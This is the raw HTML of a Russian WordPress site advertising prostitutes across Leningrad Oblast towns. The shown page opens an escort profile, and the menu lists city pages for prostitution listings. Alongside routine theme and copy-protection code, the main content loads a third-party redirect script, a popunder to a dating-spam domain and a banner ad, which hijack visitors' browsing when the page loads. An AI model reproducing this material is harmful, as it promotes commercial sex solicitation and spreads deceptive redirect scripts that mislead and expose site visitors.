.inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/2282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=2282' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2282';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D1%81+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2282 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-2282" class="post-2282 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Дешевые индивидуалки с видео Санкт-Петербурга</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
